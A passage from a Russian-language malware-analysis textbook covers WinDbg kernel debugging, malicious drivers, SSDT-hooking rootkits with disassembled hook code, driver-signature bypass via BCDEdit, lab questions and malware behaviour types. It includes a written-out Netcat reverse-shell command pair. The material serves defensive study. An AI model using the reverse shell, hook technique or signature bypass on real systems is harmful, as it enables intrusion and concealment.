если такое событие обнаружится во время отладки вредоносного ПО, это должно
вас насторожить.
ПРИМЕЧАНИЕ
При использовании VMware для отладки ядра вы будете часто наблюдать
загрузку и выгрузку модуля KMixer.sys. Это нормально и никак не связано
с вредоносной активностью.
В следующем примере в окне отладчика видно, как в ядро загружается драйвер
FileWriter.sys. Скорее всего, он заражен.
ModLoad: f7b0d000 f7b0e780
FileWriter.sys
Чтобы определить, какой код вызывается из зараженного драйвера, нам нужно
найти его объект. Поскольку нам известно имя драйвера, мы можем воспользоваться
командой !drvobj. Пример вывода показан в листинге 10.7.
Листинг 10.7. Просмотр объекта загруженного драйвера
kd> !drvobj FileWriter
Driver object ( 827e3698) is for:
Loading symbols for f7b0d000 FileWriter.sys -> FileWriter.sys
*** ERROR: Module load completed but symbols could not be loaded for FileWriter.sys
\Driver\FileWriter
Глава 10. Отладка ядра с помощью WinDbg 245
Driver Extension List: (id , addr)
Device Object list:
826eb030
ПРИМЕЧАНИЕ
Иногда команда !drvobj завершается неудачно или же объект драйвера имеет другое имя. В качестве альтернативы можно воспользоваться командой
!object \Driver, которая перечисляет все объекты в корневом пространстве
\Driver (см. главу 7).
Объект драйвера хранится по адресу 0x827e3698 . Получив эту информацию,
мы можем просмотреть его структуру с помощью команды dt (листинг 10.8).
Листинг 10.8. Просмотр объекта драйвера в ядре
kd>dt nt!_DRIVER_OBJECT 0x827e3698
nt!_DRIVER_OBJECT
+0x000 Type
: 4
+0x002 Size
: 168
+0x004 DeviceObject
: 0x826eb030 _DEVICE_OBJECT
+0x008 Flags
: 0x12
+0x00c DriverStart
: 0xf7b0d000
+0x010 DriverSize
: 0x1780
+0x014 DriverSection
: 0x828006a8
+0x018 DriverExtension
: 0x827e3740 _DRIVER_EXTENSION
+0x01c DriverName
: _UNICODE_STRING "\Driver\FileWriter"
+0x024 HardwareDatabase
: 0x8066ecd8 _UNICODE_STRING
"\REGISTRY\MACHINE\HARDWARE\DESCRIPTION\SYSTEM"
+0x028 FastIoDispatch
: (null)
+0x02c DriverInit
: 0xf7b0dfcd
long +0
+0x030 DriverStartIo
: (null)
+0x034 DriverUnload
: 0xf7b0da2a
void +0
+0x038 MajorFunction
: [28] 0xf7b0da06
long +0
На входе в MajorFunction внутри этой структуры находится указатель на первую
запись в таблице этой функции. Таблица функции MajorFunction говорит нам о том,
что происходит при вызове зараженного драйвера из пользовательского пространства. В каждой записи таблицы находится отдельная функция, представляющая
определенный тип запроса; индексы записей, имеющие префикс IRP_MJ , можно
найти в файле wdm.h . Например, если нужно узнать, какое смещение в таблице
имеет код, который запускается при вызове из прикладного приложения функции
DeviceIoControl, то следует искать индекс IRP_MJ_DEVICE_CONTROL. В данном случае IRP_MJ_DEVICE_CONTROL имеет значение 0xe, а таблица функции MajorFunction
начинается со смещением 0x038 относительно начала объекта драйвера. Чтобы
определить, какая функция вызывается для обработки запроса DeviceIoControl,
используйте команду dd 827e3698+0x38+e*4 L1 . 0x038 — сдвиг начала таблицы,
246 Часть III
•
Продвинутый динамический анализ
а 0xe — индекс записи IRP_MJ_DEVICE_CONTROL, умноженный на 4 (поскольку каждый
указатель занимает 4 байта). Аргумент L1 говорит о том, что мы хотим оставить в выводе только значения типа DWORD.
Из приведенной выше команды мы узнали, что функция, вызываемая в ядре,
имеет адрес 0xf7b0da66 (листинг 10.9). С помощью команды u можно проверить,
являются ли корректными инструкции на этом участке памяти. В данном случае
с ними все в порядке, но, если бы это было не так, это могло бы означать, что мы
ошиблись при вычислении адреса.
Листинг 10.9. Поиск в объекте ядра функции для записи IRP_MJ_DEVICE_CONTROL
kd> dd 827e3698+0x38+e*4 L1
827e3708 f7b0da66
kd> u f7b0da66
FileWriter+0xa66:
f7b0da66 6a68
push
f7b0da68 6838d9b0f7
push
f7b0da6d e822faffff
call
68h
offset FileWriter+0x938 (f7b0d938)
FileWriter+0x494 (f7b0d494)
Теперь, получив адрес, мы можем либо загрузить драйвер в IDA Pro, либо создать
для этой функции точку останова и продолжить ее анализ в WinDbg. Обычно проще начать исследовать функцию в IDA Pro и затем при необходимости продолжить
дальнейший анализ в WinDbg. Просмотрев вывод IDA Pro для нашего зараженного
драйвера, мы нашли код, представленный в листинге 10.10: он использует вызовы
ZwCreateFile и ZwWriteFile для записи в файл из пространства ядра.
Листинг 10.10. Листинг кода для функции IRP_MJ_DEVICE_CONTROL
F7B0DCB1
F7B0DCB6
F7B0DCB9
F7B0DCBA
F7B0DCC0
F7B0DCC7
F7B0DCCA
F7B0DCD1
F7B0DCD4
F7B0DCD7
F7B0DCDA
F7B0DCDD
F7B0DCDE
F7B0DCDF
F7B0DCE1
F7B0DCE3
F7B0DCE4
F7B0DCE9
F7B0DCEA
F7B0DCED
F7B0DCEE
F7B0DCF1
push
lea
push
call
mov
mov
mov
lea
mov
mov
mov
push
push
push
push
push
push
push
le
push
lea
push
offset aDosdevicesCSec ; "\\DosDevices\\C:\\secretfile.txt"
eax, [ebp-54h]
eax
; DestinationString
ds:RtlInitUnicodeString
dword ptr [ebp-74h], 18h
[ebp-70h], ebx
dword ptr [ebp-68h], 200h
eax, [ebp-54h]
[ebp-6Ch], eax
[ebp-64h], ebx
[ebp-60h], ebx
ebx
; EaLength
ebx
; EaBuffer
40h
; CreateOptions
5
; CreateDisposition
ebx
; ShareAccess
80h
; FileAttributes
ebx
; AllocationSize
eax, [ebp-5Ch]
eax
; IoStatusBlock
eax, [ebp-74h]
eax
; ObjectAttributes
Глава 10. Отладка ядра с помощью WinDbg 247
F7B0DCF2
F7B0DCF7
F7B0DCFC
F7B0DD02
F7B0DD03
F7B0DD06
F7B0DD07
F7B0DD0A
F7B0DD0B
F7B0DD0E
F7B0DD0F
F7B0DD10
F7B0DD11
F7B0DD12
F7B0DD18
push
push
call
push
lea
push
push
push
lea
push
push
push
push
push
call
1F01FFh
; DesiredAccess
offset FileHandle ; FileHandle
ds:ZwCreateFile
ebx
; Key
eax, [ebp-4Ch]
eax
; ByteOffset
dword ptr [ebp-24h] ; Length
esi
; Buffer
eax, [ebp-5Ch]
eax
; IoStatusBlock
ebx
; ApcContext
ebx
; ApcRoutine
ebx
; Event
FileHandl
; FileHandle
ds:ZwWriteFile
В ядре Windows используется структура UNICODE_STRING, которая отличается от
строк с расширенными символами, традиционными для пользовательского пространства. Для создания строк в ядре применяется функция RtlInitUnicodeString .
В качестве второго параметра она принимает последовательность расширенных
символов с NULL в конце, которая превращается в UNICODE_STRING.
В функцию ZwCreateFile передается имя файла \DosDevices\C:\secretfile.txt.
Чтобы создать файл в режиме ядра, нужно указать полное имя объекта вместе с соответствующим корневым устройством. Для большинства устройств имя объекта
начинается с \DosDevices.
DeviceIoControl — это не единственная функция, которая может передавать
данные из пользовательского пространства в пространство ядра. То же самое можно
делать с помощью вызовов CreateFile, ReadFile, WriteFile и т. д. Например, если
пользовательское приложение делает вызов ReadFile для дескриптора устройства,
ядро запускает функцию IRP_MJ_READ. В нашем примере мы нашли соответствие для
запроса DeviceIoControl, добавив 0xe*4 в начало таблицы функции MajorFunction,
поскольку IRP_MJ_DEVICE_CONTROL имеет значение 0xe. Чтобы найти функцию для
запроса на чтение, в начало таблицы нужно добавить 0x3*4 вместо 0xe*4, потому что
IRP_MJ_READ равно 0x3.
Поиск объектов драйвера
В предыдущем примере мы увидели, как при запуске нашей вредоносной программы в пространство ядра загружается драйвер. Мы сделали вывод, что этот драйвер
является зараженным. Иногда поиск объекта устройства вызывает трудности, но
в таких случаях могут помочь определенные инструменты. Чтобы понять, как эти
инструменты работают, нужно вспомнить, что пользовательские приложения взаи
модействуют с устройствами, а не с драйверами. Вы можете идентифицировать
объект устройства, находясь в пространстве пользователя, и затем с его помощью
найти объект драйвера. Используя имя устройства, указанное в вызове CreateFile,
248 Часть III
•
Продвинутый динамический анализ
сделанном из пользовательского пространства, вы можете получить информацию
о его объекте, применив команду !devobj.
kd> !devobj FileWriterDevice
Device object (826eb030) is for:
Rootkit \Driver\FileWriter DriverObject 827e3698
Current Irp 00000000 RefCount 1 Type 00000022 Flags 00000040
Dacl e13deedc DevExt 00000000 DevObjExt 828eb0e8
ExtensionFlags (0000000000)
Device queue is not busy.
Объект устройства содержит указатель на объект драйвера, и, получив указатель
на последний, вы сможете найти таблицу функции MajorFunction.
Но даже после обнаружения зараженного драйвера вам, вероятно, нужно будет выяснить, какие приложения его используют. Одним из параметров команды
!devobj, которую мы только что запустили, является дескриптор объекта устройства.
Его можно передать команде !devhandles, чтобы получить список всех программ
в пользовательском пространстве, которые его хранят. Эта команда перебирает
таблицы дескрипторов всех процессов, что может занять довольно много времени.
Ниже представлен отрывок ее вывода, в котором видно, что наш зараженный драйвер использовало приложение FileWriterApp.exe:
kd>!devhandles 826eb030
...
Checking handle table for process 0x829001f0
Handle table at e1d09000 with 32 Entries in use
Checking handle table for process 0x8258d548
Handle table at e1cfa000 with 114 Entries in use
Checking handle table for process 0x82752da0
Handle table at e1045000 with 18 Entries in use
PROCESS 82752da0 SessionId: 0 Cid: 0410 Peb: 7ffd5000 ParentCid: 075c
DirBase: 09180240 ObjectTable: e1da0180 HandleCount: 18.
Image: FileWriterApp.exe
07b8: Object: 826eb0e8 GrantedAccess: 0012019f
Теперь, определив зараженное приложение, мы можем найти его в пространстве
пользователя и проанализировать, используя методики, описанные в книге.
На этом мы заканчиваем с основами анализа вредоносных драйверов и переходим
к исследованию руткитов, которые обычно реализуются в виде модулей ядра.
Руткиты
Руткиты модифицируют внутреннюю функциональность ОС, чтобы скрыть свое
присутствие. Они могут прятать от запущенных программ файлы, процессы, сетевые
соединения и другие ресурсы, мешая антивирусам, администраторам и аналитикам
безопасности обнаружить вредоносную активность.
Глава 10. Отладка ядра с помощью WinDbg 249
Большинство действующих руткитов тем или иным образом изменяют ядро.
И хотя они применяют широкий набор разнообразных методик, на практике наиболее популярен прием под названием «перехват таблицы дескрипторов системных служб». Он возник несколько лет назад, и его легко обнаружить по сравнению
с другими методиками. Тем не менее ввиду своей понятности, гибкости и простоты
в реализации он по-прежнему применяется во вредоносном ПО.
Таблица дескрипторов системных служб (System Service Descriptor Table, SSDT)
используется внутри Windows для поиска функций в ядре. Обычно она недоступна
сторонним приложениям или драйверам. Как вы помните из главы 7, к коду ядра из
пользовательского пространства можно обращаться только с помощью инструкций
SYSCALL, SYSENTER и INT 0x2E. Инструкция SYSENTER применяется в современных
версиях Windows, позволяя получать инструкции из кода функции, хранящегося
в регистре EAX. В листинге 10.11 показан код из библиотеки ntdll.dll, который
реализует функцию NtCreateFile и берет на себя переход между режимами пользователя и ядра, который происходит при каждом вызове NtCreateFile.
Листинг 10.11. Код функции NtCreateFile
7C90D682
7C90D687
7C90D68C
7C90D68E
mov
mov
call
retn
eax, 25h
edx, 7FFE0300h
dword ptr [edx]
2Ch
; NtCreateFile
Вызов dword ptr[edx] будет транслирован в следующие инструкции:
7c90eb8b
7c90eb8d
8bd4
0f34
mov
edx,esp
sysenter
В листинге 10.11 регистру EAX присваивается значение 0x25 , указатель на стек
сохраняется в EDX, а затем вызывается инструкция sysenter. Значение EAX представляет собой номер функции NtCreateFile, который будет использован в качестве
индекса в таблице SSDT, когда код дойдет до ядра. В частности, адрес со сдвигом
0x25
в SSDT будет вызван в режиме ядра. В листинге 10.12 показано несколько
записей из SSDT; запись для NtCreateFile имеет сдвиг 25.
Листинг 10.12. Несколько записей из таблицы SSDT, в том числе и для NtCreateFile
SSDT[0x22] =
SSDT[0x23] =
SSDT[0x24] =
SSDT[0x25]
SSDT[0x26] =
SSDT[0x27] =
805b28bc (NtCreateaDirectoryObject)
80603be0 (NtCreateEvent)
8060be48 (NtCreateEventPair)
= 8056d3ca (NtCreateFile)
8056bc5c (NtCreateIoCompletion)
805ca3ca (NtCreateJobObject)
При перехвате одной из этих функций руткит меняет значение в SSDT, подставляя свой код вместо кода ядра. В предыдущем примере запись со сдвигом 0x25
после изменения будет указывать на функцию в зараженном драйвере. С помощью
этой модификации можно сделать невозможным открытие и анализ вредоносного
файла. Обычно руткиты вызывают для этого оригинальную функцию NtCreateFile
250 Часть III
•
Продвинутый динамический анализ
и фильтруют ее результат на основе собственной конфигурации. Руткит просто
уберет из вывода все файлы, которые он хочет скрыть, чтобы не дать другим приложениям получить их дескрипторы.
Однако руткит, который перехватывает лишь вызов NtCreateFile, не способен
предотвратить просмотр файлов в листинге каталога. В лабораторных работах
в конце этой главы будет представлен более реалистичный руткит, который лишен
этого недостатка.
Анализ руткитов на практике
Теперь рассмотрим пример руткита, который перехватывает обращения к таблице
SSDT. Мы проанализируем условную зараженную систему, в которой, как мы полагаем, может быть установлен вредоносный драйвер.
Первым и самым очевидным способом проверки является изучение самой SSDTтаблицы. Просмотреть ее можно с помощью WinDbg; она имеет сдвиг, который
хранится в nt!KeServiceDescriptorTable. Все сдвиги в SSDT должны указывать на
функции, которые находятся в границах модуля NT, поэтому первым делом нужно
получить эти границы. В нашем случае ntoskrnl.exe начинается с адреса 804d7000
и заканчивается в 806cd580. Если функция перехватывается руткитом, она, скорее
всего, выходит за эти рамки. В ходе изучения SSDT мы обнаруживаем функцию,
которая, как нам кажется, не вписывается в модуль NT. В листинге 10.13 показан
отрывок из SSDT-таблицы.
Листинг 10.13. Простая SSDT-таблица, одну запись которой переопределил руткит
kd> lm m nt
...
8050122c
805c9928
8050123c
8060a4be
8050124c
804feed0
8050125c
80603b90
8050126c
805edb86
8050127c
805401f0
8050128c
8060be48
8050129c
805ca102
805012ac
8056d404
805c98d8
8059cbbc
8060b5c4
805b09c0
80598e34
80636c9c
f7ad94a4
80618e86
8059fba6
8060aea6
805a4786
8056ae64
805e9694
80618caa
805b28bc
8056bc5c
8056d4d8
80599202
805aa334
805cb406
805343f2
80618a56
805986e6
80603be0
805ca3ca
8060c240
805c5f8e
Значение со сдвигом 0x25 в этой таблице
указывает на функцию, которая
выходит за пределы модуля ntoskrnl, поэтому ее, вероятно, перехватывает руткит.
В данном случае она называется NtCreateFile. Для определения ее имени можно
посмотреть, что находится по этому сдвигу в SSDT незараженной системы. Чтобы
узнать, на какой модуль указывает переопределенная запись, можно вывести список
открытых модулей с помощью команды lm, как это показано в листинге 10.14. Все
модули ядра являются драйверами. После исследования мы обнаруживаем, что адрес
0xf7ad94a4 находится в драйвере с названием Rootkit.
Глава 10. Отладка ядра с помощью WinDbg 251
Листинг 10.14. Поиск драйвера, содержащего определенный адрес,
с помощью команды lm
kd>lm
...
f7ac7000
f7ac9000
f7ad9000
f7aed000
...
f7ac8580
f7aca700
f7ada680
f7aee280
intelide
dmload
Rootkit
vmmouse
(deferred)
(deferred)
(deferred)
(deferred)
Теперь мы можем приступить к анализу драйвера и кода перехватчика. Нас интересуют две вещи: участок кода, переопределяющий запись в таблице, и функция,
которая выполняет перехват. В первом случае проще всего воспользоваться IDA Pro
и поискать ссылки на функцию-перехватчик. В листинге 10.15 показан ассемблерный код, который переопределяет SSDT.
Листинг 10.15. Код руткита, который устанавливает перехватчик в SSDT-таблицу
00010D0D
00010D12
00010D15
00010D16
00010D1C
00010D1E
00010D23
00010D26
00010D27
00010D29
00010D2C
00010D2D
00010D33
00010D35
00010D37
00010D3A
00010D3B
00010D3D
00010D3F
00010D41
00010D41
00010D44
00010D46
00010D48
00010D49
00010D4F
00010D51
00010D51
00010D57
00010D5D
push
lea
push
mov
call
push
lea
push
call
lea
push
mov
call
mov
lea
push
call
mov
xor
add
cmp
jz
inc
cmp
jl
mov
mov
mov
offset aNtcreatefile
; "NtCreateFile"
eax, [ebp+NtCreateFileName]
eax
; DestinationString
edi, ds:RtlInitUnicodeString
edi ; RtlInitUnicodeString
offset aKeservicedescr ; "KeServiceDescriptorTable"
eax, [ebp+KeServiceDescriptorTableString]
eax
; DestinationString
edi ; RtlInitUnicodeString
eax, [ebp+NtCreateFileName]
eax
; SystemRoutineName
edi, ds:MmGetSystemRoutineAddress
edi ; MmGetSystemRoutineAddress
ebx, eax
eax, [ebp+KeServiceDescriptorTableString]
eax
; SystemRoutineName
edi ; MmGetSystemRoutineAddress
ecx, [eax]
edx, edx
; CODE XREF: sub_10CE7+68 j
ecx, 4
[ecx], ebx
short loc_10D51
edx
edx, 11Ch
short loc_10D41
; CODE XREF: sub_10CE7+5F j
dword_10A0C, ecx
dword_10A08, ebx
dword ptr [ecx], offset sub_104A4
Этот код переопределяет функцию NtCreateFile. Первые два вызова,
и ,
создают строки NtCreateFile и KeServiceDescriptorTable. Они будут использоваться
252 Часть III
•
Продвинутый динамический анализ
при поиске экспортных адресов модуля ntoskrnl.exe, которые могут быть импортированы драйвером ядра, как и любые другие значения. Этот экспорт можно
извлечь и на этапе выполнения. Мы не можем загрузить GetProcAddress, но в ядре
есть аналогичная функция под названием MmGetSystemRoutineAddress, хоть и с небольшим отличием: она может получать экспортные адреса только из модулей ядра
hal и ntoskrnl.
Первый вызов MmGetSystemRoutineAddress
раскрывает адрес функции
NtCreateFile , с помощью которой вредонос распознает, какую запись в SSDTтаблице нужно переопределить. Второй вызов MmGetSystemRoutineAddress дает нам
адрес самой таблицы.
Далее, между и , находится цикл, который перебирает SSDT до тех пор, пока
не найдет значение, совпадающее с адресом NtCreateFile. Вместо этого значения
будет записан перехватчик.
Перехватчик устанавливается последней инструкцией
в листинге, где адрес
процедуры копируется в память.
Функция-перехватчик выполняет несколько простых действий. Одни запросы она отфильтровывает, а другим позволяет дойти до оригинального вызова
NtCreateFile. Ее код показан в листинге 10.16.
Листинг 10.16. Код функции-перехватчика
000104A4
mov
edi, edi
000104A6
push
ebp
000104A7
mov
ebp, esp
000104A9
push
[ebp+arg_8]
000104AC
call
sub_10486
000104B1
test
eax, eax
000104B3
jz
short loc_104BB
000104B5
pop
ebp
000104B6
jmp
NtCreateFile
000104BB ----------------------------000104BB
; CODE XREF: sub_104A4+F j
000104BB
mov
eax, 0C0000034h
000104C0
pop
ebp
000104C1
retn
2Ch
При одних запросах перехватчик переходит к оригинальной функции NtCre
ateFile, а при других возвращает 0xC0000034. Значение 0xC0000034 соответствует
коду STATUS_OBJECT_NAME_NOT_FOUND. Вызов
содержит код (здесь он не показан),
проверяющий ObjectAttributes файла, который пользовательская программа пытается открыть (в ObjectAttributes содержится информация об объекте, например
имя файла). Если функции NtCreateFile позволено продолжить, перехватчик возвращает ненулевое значение, а если руткит не позволяет открыть файл, возвращается ноль. Во втором случае пользовательское приложение выдаст ошибку, указывающую на то, что файл не существует. Таким образом можно помешать программам
в пространстве пользователя получить дескрипторы определенных файлов, однако
остальные вызовы NtCreateFile будут работать как обычно.
Глава 10. Отладка ядра с помощью WinDbg 253
Прерывания
Чтобы вмешиваться в системные события, руткиты иногда используют прерывания.
В современных процессорах прерывания позволяют оборудованию генерировать
программные события. Когда оборудование получает команду, оно выполняет действие и в конце прерывает процессор.
Иногда драйверы и руткиты используют прерывания для выполнения кода.
Чтобы зарегистрировать определенный код прерывания, драйвер делает вызов
IoConnectInterrupt, а затем указывает обработчик прерывания (interrupt service
routine, или ISR), который будет вызываться при каждом срабатывании этого кода.
Сведения об ISR хранятся в таблице векторов прерываний (interrupt descriptor
table, или IDT), которую можно просмотреть с помощью команды !idt. В листинге 10.17 показана обычная IDT-таблица, в которой все прерывания связаны с хорошо
известными драйверами, подписанными компанией Microsoft.
Листинг 10.17. Образец IDT-таблицы
kd> !idt
37:
3d:
41:
50:
62:
63:
73:
82:
83:
93:
a3:
b1:
b2:
c1:
d1:
e1:
e3:
fd:
fe:
806cf728 hal!PicSpuriousService37
806d0b70 hal!HalpApcInterrupt
806d09cc hal!HalpDispatchInterrupt
806cf800 hal!HalpApicRebootService
8298b7e4 atapi!IdePortInterrupt (KINTERRUPT 8298b7a8)
826ef044 NDIS!ndisMIsr (KINTERRUPT 826ef008)
826b9044 portcls!CKsShellRequestor::`vector deleting destructor'+0x26
(KINTERRUPT 826b9008)
USBPORT!USBPORT_InterruptService (KINTERRUPT 826df008)
82970dd4 atapi!IdePortInterrupt (KINTERRUPT 82970d98)
829e8044 SCSIPORT!ScsiPortInterrupt (KINTERRUPT 829e8008)
826c315c i8042prt!I8042KeyboardInterruptService (KINTERRUPT 826c3120)
826c2044 i8042prt!I8042MouseInterruptService (KINTERRUPT 826c2008)
829e5434 ACPI!ACPIInterruptServiceRoutine (KINTERRUPT 829e53f8)
826f115c serial!SerialCIsrSw (KINTERRUPT 826f1120)
806cf984 hal!HalpBroadcastCallService
806ced34 hal!HalpClockInterrupt
806cff0c hal!HalpIpiHandler
806cfc70 hal!HalpLocalApicErrorService
806d0464 hal!HalpProfileInterrupt
806d0604 hal!HalpPerfInterrupt
Прерывания, связанные с безымянными, неподписанными или подозрительными
драйверами, могут быть признаком наличия руткита или другого вредоносного ПО.
Загрузка драйверов
В этой главе подразумевалось, что у исследуемого вредоноса должен быть пользовательский компонент, который его загружает. Если же такого компонента у вас
нет, зараженный драйвер можно загрузить с помощью специальных инструментов,
254 Часть III
•
Продвинутый динамический анализ
таких как OSR Driver Loader (рис. 10.4). Этот загрузчик бесплатен и крайне прост
в использовании, хотя и требует регистрации. После установки запустите его
и укажите драйвер, который нужно загрузить, затем нажмите кнопки Register Service
(Зарегистрировать службу) и Start Service (Запустить службу), чтобы драйвер мог
начать работу.
Рис. 10.4. Окно программы OSR Driver Loader
Особенности ядра в Windows Vista, Windows 7
и 64-битных версиях
Новые версии Windows имеют несколько существенных отличий, которые влияют
на процедуру отладки ядра и эффективность зараженных драйверов.
Одно из важных изменений заключается в том, что, начиная с Windows Vista,
файл boot.ini больше не определяет, какая ОС должна загрузиться. Как вы пом-
Глава 10. Отладка ядра с помощью WinDbg 255
ните, ранее в этой главе мы активизировали отладку ядра с помощью этого файла.
Для изменения конфигурации загрузки в Vista и последующих версиях Windows
используется редактор BCDEdit, с помощью которого в том числе и включается
отладка ядра.
Основным изменением, касающимся безопасности, стала реализация механизма
защиты целостности ядра, известного как PatchGuard. Он присутствует во всех
64-битных версиях, начиная с Windows XP, и не дает стороннему коду модифицировать ядро. Это касается как изменений, вносимых в код самого ядра, в таблицы
системных служб и IDT, так и других методик. В момент своего появления эта технология была воспринята неоднозначно, поскольку модификацией ядра занимаются
как вредоносные, так и обычные программы. Брандмауэры, антивирусы и другие
системы защиты регулярно вносят изменения в ядро, чтобы обнаружить и предотвратить вредоносную активность.
Защита целостности ядра может создать трудности во время отладки в 64-битных системах, поскольку при создании точки останова отладчик изменяет код.
В связи с этим, если отладчик ядра подключится к ОС во время ее загрузки, защита
целостности не будет активизирована. Но, если подключить отладчик уже после
загрузки, PatchGuard вызовет сбой системы.
Начиная с Windows Vista, подписывание драйверов стало обязательным для
64-битных систем. Это означает, что на компьютерах с Windows Vista можно загружать только те драйверы, которые имеют цифровую подпись. Это эффективная
мера против зараженных драйверов, так как они обычно не подписаны. На самом
деле вредоносное ПО, оперирующее в режиме ядра, практически отсутствует на архитектуре x64. Но 64-битные версии Windows становятся все более популярными,
и нет никаких сомнений в том, что вредоносные программы сумеют эволюционировать и обойти этот барьер. Если вам нужно загрузить неподписанный драйвер
в 64-битной версии Vista, вы можете использовать редактор BCDEdit, чтобы изменить конфигурацию загрузки. В частности, параметр nointegritychecks позволяет
сделать цифровую подпись драйверов необязательной.
Итоги главы
Отладчик WinDbg предоставляет целый ряд функций, которые отсутствуют
в OllyDbg, включая возможность отлаживать ядро. Вредоносное ПО, работающее
в режиме ядра, встречается не так часто. Но оно существует, и аналитики безопасности должны знать, как с ним справиться.
В этой главе мы показали, как работают драйверы и руткиты, как их анализировать с помощью WinDbg и как найти код, который выполняется при запросе пользовательского приложения. В следующих нескольких главах основное внимание будет
уделяться не инструментам анализа, а принципу работы вредоносных программ
в локальной системе и в сети.
256 Часть III
•
Продвинутый динамический анализ
Лабораторные работы
Лабораторная работа 10.1
Эта лабораторная работа включает в себя драйвер и исполняемый файл.
Последний можно запускать откуда угодно, а вот драйвер для корректной
работы программы нужно поместить в каталог C:\Windows\System32, где он
и находился, когда его обнаружили на компьютере жертвы. Исполняемый
файл называется Lab10-01.exe, а драйвер — Lab10-01.sys.
Вопросы
1. Вносит ли эта программа какие-либо изменения напрямую в реестр? Чтобы
проверить, используйте procmon.
2. Пользовательская программа использует функцию ControlService. Можно ли создать с помощью WinDbg точку останова, чтобы посмотреть, какой
код выполняется в ядре в результате ее вызова?
3. Что делает эта программа?
Лабораторная работа 10.2
Здесь рассматривается файл Lab10-02.exe.
Вопросы
1. Создает ли эта программа какие-либо файлы? Если да, то какие?
2. Есть ли у этой программы компонент ядра?
3. Что делает эта программа?
Лабораторная работа 10.3
Эта лабораторная работа включает в себя драйвер и исполняемый файл.
Последний можно запускать откуда угодно, а вот драйвер для корректной
работы программы нужно поместить в каталог C:\Windows\System32, где он
и находился, когда его обнаружили на компьютере жертвы. Исполняемый
файл называется Lab10-03.exe, а драйвер — Lab10-03.sys.
Вопросы
1. Что делает эта программа?
2. Как завершить ее работу?
3. Что делает компонент ядра?
Часть IV
Возможности
вредоносного ПО
11
Поведение вредоносных
программ
До сих пор мы уделяли основное внимание анализу вредоносного ПО, лишь поверхностно затрагивая его возможности. Теперь же вы познакомитесь с самыми
распространенными характеристиками программного обеспечения, которые делают
его вредоносным.
В этой главе мы кратко пройдемся по различным аспектам поведения таких
программ. Что-то вам уже знакомо, и мы попытаемся обобщить и углубить эти знания. Не в наших силах рассмотреть здесь все типы зловредного ПО, так как на свет
постоянно появляются его новые экземпляры с огромным набором способностей.
Но мы можем научить вас, на какие вещи нужно обращать внимание, чтобы распознать вредонос.
Программы для загрузки и запуска ПО
Можно выделить два типа часто встречаемых вредоносов, предназначенных для
загрузки и запуска ПО. Загрузчики (не путать с системными загрузчиками) просто
загружают из Интернета дополнительный вредоносный код и запускают его на
локальном компьютере. Они часто распространяются вместе с эксплойтом. Для загрузки и выполнения дополнительного вредоносного ПО они обычно используют
два вызова Windows API, идущие один за другим: URLDownloadtoFileA и WinExec.
Пусковая программа (launcher) представляет собой исполняемый файл, который
устанавливает вредоносные приложения для их скрытого выполнения (сразу или
через какое-то время). Пусковые программы часто поставляются с ПО, которое они
должны запускать. Мы обсудим их в главе 12.
Бэкдоры
Бэкдоры — это программы, которые предоставляют злоумышленнику доступ
к компьютеру жертвы. Они являются самым обнаруживаемым типом вредоносного ПО, а их размер и набор возможностей может существенно варьироваться.
Глава 11. Поведение вредоносных программ 259
Код бэкдора обычно самодостаточен и не требует загрузки дополнительных зараженных файлов.
Бэкдоры взаимодействуют по Интернету множеством различных способов, но
передача данных, как правило, происходит по протоколу HTTP через порт 80.
HTTP составляет большую часть исходящего сетевого трафика, что дает вредоносу отличную возможность остаться незамеченным на фоне остальной информации.
Из главы 14 вы узнаете, как анализировать бэкдоры на уровне пакетов, создавая
эффективные сетевые сигнатуры. А пока мы сосредоточимся на высокоуровневом
взаимодействии.
Бэкдоры поставляются со стандартным набором функций: возможностью манипулировать ключами реестра, подсчитывать отображаемые окна, создавать каталоги,
искать файлы и т. д. Чтобы понять, что именно из этого используется бэкдором,
можно проверить, какие функции Windows API он импортирует. В приложении А приводится список распространенных функций с описанием того, что они
могут сказать о вредоносной программе.
Обратная командная оболочка
Обратная командная оболочка — это соединение, которое инициирует зараженный
компьютер, предоставляя командный доступ злоумышленнику. Это может быть как
отдельная вредоносная программа, так и один из компонентов более сложного бэкдора. Находясь в обратной командной оболочке, злоумышленник может выполнять
команды так, как будто все это происходит в его локальной системе.
Обратная командная оболочка Netcat
Программа Netcat, которую мы обсуждали в главе 3, может быть использована
для создания командной оболочки, если ее запустить на двух компьютерах. Зло
умышленники часто используют ее саму, а также дополняют ей другое вредоносное ПО.
Чтобы применить Netcat в таком качестве, удаленная система должна ожидать
входящих подключений с помощью следующей команды:
nc -l –p 80
Параметр -l переключает Netcat в режим прослушивания, а параметр -p определяет отслеживаемый порт. Далее компьютер жертвы инициирует исходящее соединение и предоставляет свою командную оболочку:
nc слушатель_ip 80 -e cmd.exe
слушатель_ip 80 — это IP-адрес и порт удаленного узла. Параметр -e позволяет указать
программу, которая будет запущена при установлении соединения. Ее стандартные
260 Часть IV •
Возможности вредоносного ПО
ввод и вывод будут привязаны к сокету (как вы увидите далее, в Windows часто
используется cmd.exe).
Обратная командная оболочка Windows
Злоумышленники используют две простые реализации обратной командной оболочки в Windows на основе cmd.exe: базовую и многопоточную.
Базовый метод популярен среди авторов вредоносного ПО, так как его проще
реализовать и в целом он работает не хуже многопоточного подхода. Он основан на
вызове CreateProcess и изменении структуры STARTUPINFO, которая ему передается.
Сначала создается сокет и устанавливается соединение с удаленным сервером.
Затем этот сокет привязывается к стандартным потокам (вводу, выводу и потоку
ошибок) процесса cmd.exe. CreateProcess запускает cmd.exe в режиме без окна,
чтобы скрыть его от жертвы. В главе 7 приводится пример этого приема.
Многопоточная версия обратной командной оболочки Windows подразумевает
создание сокета, двух каналов и двух потоков выполнения (поэтому вам следует
искать вызовы CreateThread и CreatePipe). Этот метод иногда используется авторами вредоносного ПО в рамках стратегии по изменению или кодированию данных, передающихся по сокету. Функцию CreatePipe можно использовать для
привязки к каналу считывающего и записывающего концов, таких как стандартный
ввод (stdin) и стандартный вывод (stdout). Функция CreateProcess позволяет
привязать стандартные потоки к каналу, а не напрямую к сокету. После ее вызова
вредонос создаст два потока выполнения: один для чтения из stdin канала и записи в сокет, а другой — для чтения из сокета и записи в stdout канала. Обычно
эти потоки выполнения занимаются кодированием данных, о чем мы поговорим
в главе 13. С помощью методов обратного проектирования вы можете исследовать
ответвления, в которых потоки декодируют пакеты, полученные в ходе зашифрованной сессии.
Средства удаленного
администрирования
Средства удаленного администрирования (remote administration tools, или RAT)
используются для управления компьютером или компьютерами по сети. Их часто
задействуют в узконаправленных атаках — например, при похищении информации
или перемещении от компьютера к компьютеру.
